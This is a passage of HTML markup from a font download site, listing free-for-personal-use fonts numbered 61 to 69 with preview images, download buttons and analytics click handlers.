		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1142704"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf61" data-iddomain="0">
						<a href="/FF_Sweety-Cats-Regular.font" id="urlidt700284" data-iddomain="0" target="_blank" rel="noopener" class="urlidt61 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="61. Sweety Cats Regular">61. Sweety Cats Regular</a>
						<div class="row align-items-center no-gutters" id="hfid700284" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Sweety-Cats-Regular.font"  id="urlidi700284" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=700284&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/W/FF_Sweety-Cats-RegularA.png" alt="Sweety Cats Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/W/FF_Sweety-Cats-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/W/FF_Sweety-Cats-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/W/FF_Sweety-Cats-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/W/FF_Sweety-Cats-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/W/FF_Sweety-Cats-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/W/FF_Sweety-Cats-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/W/FF_Sweety-Cats-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Sweety-Cats-Regular.font" id="urlidd700284" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Sweety-Cats-Regular.font">Sweety Cats Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid700284"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf62" data-iddomain="0">
						<a href="/FF_BigBOBY-Rounded.font" id="urlidt631124" data-iddomain="0" target="_blank" rel="noopener" class="urlidt62 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="62. BigBOBY Rounded">62. BigBOBY Rounded</a>
						<div class="row align-items-center no-gutters" id="hfid631124" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_BigBOBY-Rounded.font"  id="urlidi631124" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=631124&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_BigBOBY-RoundedA.png" alt="BigBOBY Rounded Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_BigBOBY-RoundedA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_BigBOBY-RoundedA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_BigBOBY-Roundeda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_BigBOBY-Roundeda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_BigBOBY-Rounded0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_BigBOBY-Rounded01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_BigBOBY-RoundedA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_BigBOBY-Rounded.font" id="urlidd631124" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_BigBOBY-Rounded.font">BigBOBY Rounded font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid631124"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf63" data-iddomain="0">
						<a href="/FF_Folks-Bold.font" id="urlidt276768" data-iddomain="0" target="_blank" rel="noopener" class="urlidt63 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="63. Folks-Bold">63. Folks-Bold</a>
						<div class="row align-items-center no-gutters" id="hfid276768" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Folks-Bold.font"  id="urlidi276768" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=276768&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/O/FF_Folks-BoldA.png" alt="Folks-Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/O/FF_Folks-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/O/FF_Folks-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/O/FF_Folks-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/O/FF_Folks-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/O/FF_Folks-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/O/FF_Folks-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/O/FF_Folks-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Folks-Bold.font" id="urlidd276768" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Folks-Bold.font">Folks-Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid276768"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf64" data-iddomain="0">
						<a href="/FF_Niramit-Medium.font" id="urlidt629258" data-iddomain="0" target="_blank" rel="noopener" class="urlidt64 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="64. Niramit Medium">64. Niramit Medium</a>
						<div class="row align-items-center no-gutters" id="hfid629258" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Niramit-Medium.font"  id="urlidi629258" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=629258&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/I/FF_Niramit-MediumA.png" alt="Niramit Medium Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/I/FF_Niramit-MediumA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/I/FF_Niramit-MediumA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/I/FF_Niramit-Mediuma.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/I/FF_Niramit-Mediuma1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/I/FF_Niramit-Medium0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/I/FF_Niramit-Medium01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/I/FF_Niramit-MediumA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Niramit-Medium.font" id="urlidd629258" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Niramit-Medium.font">Niramit Medium font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid629258"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf65" data-iddomain="0">
						<a href="/FF_SubjectivitySerif-Bold.font" id="urlidt583145" data-iddomain="0" target="_blank" rel="noopener" class="urlidt65 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="65. SubjectivitySerif-Bold">65. SubjectivitySerif-Bold</a>
						<div class="row align-items-center no-gutters" id="hfid583145" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_SubjectivitySerif-Bold.font"  id="urlidi583145" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=583145&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_SubjectivitySerif-BoldA.png" alt="SubjectivitySerif-Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_SubjectivitySerif-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_SubjectivitySerif-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_SubjectivitySerif-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_SubjectivitySerif-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_SubjectivitySerif-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_SubjectivitySerif-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_SubjectivitySerif-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_SubjectivitySerif-Bold.font" id="urlidd583145" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_SubjectivitySerif-Bold.font">SubjectivitySerif-Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid583145"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf66" data-iddomain="0">
						<a href="/FF_Be-Vietnam-SemiBold.font" id="urlidt703209" data-iddomain="0" target="_blank" rel="noopener" class="urlidt66 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="66. Be Vietnam SemiBold">66. Be Vietnam SemiBold</a>
						<div class="row align-items-center no-gutters" id="hfid703209" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Be-Vietnam-SemiBold.font"  id="urlidi703209" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=703209&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Be-Vietnam-SemiBoldA.png" alt="Be Vietnam SemiBold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Be-Vietnam-SemiBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Be-Vietnam-SemiBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Be-Vietnam-SemiBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Be-Vietnam-SemiBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Be-Vietnam-SemiBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Be-Vietnam-SemiBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Be-Vietnam-SemiBoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Be-Vietnam-SemiBold.font" id="urlidd703209" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Be-Vietnam-SemiBold.font">Be Vietnam SemiBold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid703209"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf67" data-iddomain="0">
						<a href="/FF_Butch.font" id="urlidt271126" data-iddomain="0" target="_blank" rel="noopener" class="urlidt67 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="67. Butch">67. Butch</a>
						<div class="row align-items-center no-gutters" id="hfid271126" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Butch.font"  id="urlidi271126" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=271126&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/U/FF_ButchA.png" alt="Butch Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/U/FF_ButchA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/U/FF_ButchA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/U/FF_Butcha.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/U/FF_Butcha1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/U/FF_Butch0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/U/FF_Butch01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/U/FF_ButchA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Butch.font" id="urlidd271126" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Butch.font">Butch font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid271126"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf68" data-iddomain="0">
						<a href="/FF_Flaunters.font" id="urlidt1290381" data-iddomain="0" target="_blank" rel="noopener" class="urlidt68 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="68. Flaunters">68. Flaunters</a>
						<div class="row align-items-center no-gutters" id="hfid1290381" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Flaunters.font"  id="urlidi1290381" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1290381&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_FlauntersA.png" alt="Flaunters Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_FlauntersA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_FlauntersA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Flauntersa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Flauntersa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Flaunters0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Flaunters01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_FlauntersA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Flaunters.font" id="urlidd1290381" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Flaunters.font">Flaunters font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1290381"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf69" data-iddomain="0">
						<a href="/FF_Wagon-Sans-Bold.font" id="urlidt310057" data-iddomain="0" target="_blank" rel="noopener" class="urlidt69 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="69. Wagon Sans Bold">69. Wagon Sans Bold</a>
						<div class="row align-items-center no-gutters" id="hfid310057" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
